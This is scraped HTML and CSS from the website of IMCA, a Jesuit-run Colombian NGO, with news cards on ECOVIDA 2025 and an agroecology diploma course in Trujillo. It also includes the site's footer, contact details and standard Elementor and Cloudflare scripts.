				<a class="elementor-post__thumbnail__link" href="https://www.imca.org.co/ecovida-2025-integracion-generacional-saberes-y-compromiso-por-la-vida/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="640" height="480" src="https://www.imca.org.co/wp-content/uploads/2025/10/cccc182a-2e25-42a3-a642-1200c8142640-1-768x576.jpg" class="attachment-medium_large size-medium_large wp-image-4219" alt="" decoding="async" srcset="https://www.imca.org.co/wp-content/uploads/2025/10/cccc182a-2e25-42a3-a642-1200c8142640-1-768x576.jpg 768w, https://www.imca.org.co/wp-content/uploads/2025/10/cccc182a-2e25-42a3-a642-1200c8142640-1-300x225.jpg 300w, https://www.imca.org.co/wp-content/uploads/2025/10/cccc182a-2e25-42a3-a642-1200c8142640-1-1024x768.jpg 1024w, https://www.imca.org.co/wp-content/uploads/2025/10/cccc182a-2e25-42a3-a642-1200c8142640-1-1536x1152.jpg 1536w, https://www.imca.org.co/wp-content/uploads/2025/10/cccc182a-2e25-42a3-a642-1200c8142640-1.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" /></div></a>
				<div class="elementor-post__badge">imca noticias</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.imca.org.co/ecovida-2025-integracion-generacional-saberes-y-compromiso-por-la-vida/" >
				ECOVIDA 2025: Integración Generacional, Saberes y Compromiso por la Vida.			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Entre el 16 y el 19 de octubre, en el Jardín Botánico de la Universidad de Caldas, en Manizales, se llevó a cabo una vez</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.imca.org.co/ecovida-2025-integracion-generacional-saberes-y-compromiso-por-la-vida/" aria-label="Read more about ECOVIDA 2025: Integración Generacional, Saberes y Compromiso por la Vida." tabindex="-1" >
			Mas Información »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24 octubre, 2025		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4154 post type-post status-publish format-standard has-post-thumbnail hentry category-imca-noticias" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.imca.org.co/diplomado-agroecologia-y-territorio-inicio-en-zona-rural-del-municipio-de-trujillo/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="640" height="480" src="https://www.imca.org.co/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-12.13.52-PM-2-768x576.jpeg" class="attachment-medium_large size-medium_large wp-image-4155" alt="" decoding="async" srcset="https://www.imca.org.co/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-12.13.52-PM-2-768x576.jpeg 768w, https://www.imca.org.co/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-12.13.52-PM-2-300x225.jpeg 300w, https://www.imca.org.co/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-12.13.52-PM-2-1024x768.jpeg 1024w, https://www.imca.org.co/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-12.13.52-PM-2-1536x1152.jpeg 1536w, https://www.imca.org.co/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-12.13.52-PM-2-2048x1536.jpeg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></div></a>
				<div class="elementor-post__badge">imca noticias</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.imca.org.co/diplomado-agroecologia-y-territorio-inicio-en-zona-rural-del-municipio-de-trujillo/" >
				DIPLOMADO: &#8220;Agroecología y Territorio&#8221; Inició en Zona Rural del Municipio de Trujillo			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El pasado 30 de agosto, se dio inicio al “Diplomado en Agroecología y Territorio”, un proceso que contribuirá al fortalecimiento de las capacidades locales desde</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.imca.org.co/diplomado-agroecologia-y-territorio-inicio-en-zona-rural-del-municipio-de-trujillo/" aria-label="Read more about DIPLOMADO: &#8220;Agroecología y Territorio&#8221; Inició en Zona Rural del Municipio de Trujillo" tabindex="-1" >
			Mas Información »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2 septiembre, 2025		</span>
				<span class="elementor-post-avatar">
			No hay comentarios		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="2471" class="elementor elementor-2471 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e65af36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e65af36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d49f3b" data-id="2d49f3b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1628891" data-id="1628891" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1837fb5 elementor-widget elementor-widget-heading" data-id="1837fb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xl">Ser Voluntario</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9c650f2 elementor-widget elementor-widget-text-editor" data-id="9c650f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Enterate como vincularte y ser parte de nuestro proceso. &#8220;El amor se ha de poner más en las obras que en las palabras&#8221;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d073f4e elementor-align-center elementor-widget elementor-widget-button" data-id="d073f4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="/apoyanos/voluntariado/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-hands-helping"></i>			</span>
									<span class="elementor-button-text">SER VOLUNTARIO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d901e8" data-id="1d901e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dea5702 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea5702" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7d7062b" data-id="7d7062b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e874dba elementor-widget elementor-widget-heading" data-id="e874dba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small">ACERCA DEL IMCA</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-549ac79 elementor-widget elementor-widget-spacer" data-id="549ac79" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c8dbcb elementor-widget elementor-widget-text-editor" data-id="0c8dbcb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Somos una Organización no gubernamental orientada por la Compañía de Jesús y hemos venido acompañando desde 1962 a las comunidades campesinas más necesitadas del centro del Valle del Cauca, Colombia.								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f23c852 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f23c852" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-82c4274" data-id="82c4274" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f38a682 elementor-widget elementor-widget-image" data-id="f38a682" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.imca.org.co/wp-content/uploads/elementor/thumbs/logo-oenaqk6jxl87pjqoov59tk037ah58syr8thwuras8o.png" title="logo" alt="logo" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-67539c2" data-id="67539c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2414c8d elementor-widget elementor-widget-image" data-id="2414c8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://jesuitas.co/" target="_blank">
							<img width="835" height="865" src="https://www.imca.org.co/wp-content/uploads/2015/12/logo-jesuitas.gif" class="attachment-full size-full wp-image-1046" alt="Compañia de Jesus" srcset="https://www.imca.org.co/wp-content/uploads/2015/12/logo-jesuitas.gif 835w, https://www.imca.org.co/wp-content/uploads/2015/12/logo-jesuitas-290x300.gif 290w, https://www.imca.org.co/wp-content/uploads/2015/12/logo-jesuitas-768x796.gif 768w" sizes="(max-width: 835px) 100vw, 835px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-56e3f33" data-id="56e3f33" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f610d21" data-id="f610d21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cd97f3 elementor-widget elementor-widget-heading" data-id="9cd97f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small">ENLACES DE INTERES</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-89b16d9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="89b16d9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-89b16d9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="https://www.imca.org.co/el-imca/quienes-somos/" class="elementor-item">Quienes Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="https://www.imca.org.co/el-imca/mision-y-vision/" class="elementor-item">Misión y Visión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2830"><a href="https://www.imca.org.co/noticias/" class="elementor-item">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://www.imca.org.co/apoyanos/" class="elementor-item">Apoyanos</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-89b16d9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="https://www.imca.org.co/el-imca/quienes-somos/" class="elementor-item" tabindex="-1">Quienes Somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="https://www.imca.org.co/el-imca/mision-y-vision/" class="elementor-item" tabindex="-1">Misión y Visión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2830"><a href="https://www.imca.org.co/noticias/" class="elementor-item" tabindex="-1">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://www.imca.org.co/apoyanos/" class="elementor-item" tabindex="-1">Apoyanos</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eb6078c" data-id="eb6078c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-971399a elementor-widget elementor-widget-heading" data-id="971399a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small">BOLETIN DE NOTICIAS
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-13fa42f elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="13fa42f" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="2471"/>
			<input type="hidden" name="form_id" value="13fa42f"/>
			<input type="hidden" name="referer_title" value="Page not found - IMCA - Instituto Mayor Campesino" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ingrese Su Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Correo							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Ingrese Su Correo" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Registrarse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2733127" data-id="2733127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-579e7af elementor-widget elementor-widget-heading" data-id="579e7af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small">INFORMACION DE CONTACTO
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fd2afe2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fd2afe2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carrera 12 #35 sur - 10, Quebrada Seca, Buga - Valle del Cauca. Colombia</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:3162809902">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">3162809902</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#93f5e6fdf7f2f0fafcfdfafef0f2d3fafef0f2bdfce1f4bdf0fc">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="e482918a8085878d8b8a8d898785a48d898785ca8b9683ca878b">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8a64e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f8a64e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5916d14" data-id="5916d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3c19f3 elementor-widget elementor-widget-heading" data-id="a3c19f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-small">Copyright © - IMCA - 2019.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-759e44f" data-id="759e44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358db30 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="358db30" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-af8126b" href="https://www.facebook.com/institutomayorcampesino.imca/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b530d85" href="https://twitter.com/imca1?lang=es" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a8b642c" href="https://www.youtube.com/channel/UCwhjshd45a3ZwKFCEKHf8HQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/imca\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.imca.org.co/wp-content/themes/imca/js/main.js?ver=0.2" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-content/themes/imca/js/navigation.js?ver=20151215" id="imca-navigation-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-content/themes/imca/js/skip-link-focus-fix.js?ver=20151215" id="imca-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.imca.org.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.imca.org.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.imca.org.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"82a2bcd100"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":297,"title":"IMCA%20ABRE%20CONVOCATORIA%20PARA%20CONTRATACI%C3%93N%20DE%20PROFESIONAL%20EN%20AGRONOM%C3%8DA%20-%20IMCA%20-%20Instituto%20Mayor%20Campesino","excerpt":"","featuredImage":"https:\/\/www.imca.org.co\/wp-content\/uploads\/2015\/11\/70-1024x768.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.imca.org.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.imca.org.co\/wp-admin\/admin-ajax.php","nonce":"72342147bf","urls":{"assets":"https:\/\/www.imca.org.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.imca.org.co\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_CO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.imca.org.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.imca.org.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.imca.org.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04590d086abb46e7b8cc92a2c1d37de8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.imca.org.co/wp-content/uploads/elementor/css/post-3061.css?ver=1766364182
body_size: 407
content:
.elementor-kit-3061{--e-global-color-primary:#202020;--e-global-color-secondary:#B7B4B4;--e-global-color-text:#444444;--e-global-color-accent:#3FA01F;--e-global-color-619fad29:#6EC1E4;--e-global-color-258ef9fe:#54595F;--e-global-color-6fcf206a:#7A7A7A;--e-global-color-1d9388ca:#61CE70;--e-global-color-60adbc18:#4054B2;--e-global-color-258eb529:#23A455;--e-global-color-1e2e9ec5:#000;--e-global-color-4897a40c:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Raleway";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-3061 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.imca.org.co/wp-content/uploads/elementor/css/post-2407.css?ver=1766364182
body_size: 1305
content:
.elementor-2407 .elementor-element.elementor-element-32a06f0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2407 .elementor-element.elementor-element-32a06f0:not(.elementor-motion-effects-element-type-background), .elementor-2407 .elementor-element.elementor-element-32a06f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fa6f1c;}.elementor-2407 .elementor-element.elementor-element-32a06f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2407 .elementor-element.elementor-element-32a06f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2407 .elementor-element.elementor-element-0e83394{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-2407 .elementor-element.elementor-element-0e83394 .elementor-widget-container{text-align:right;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), 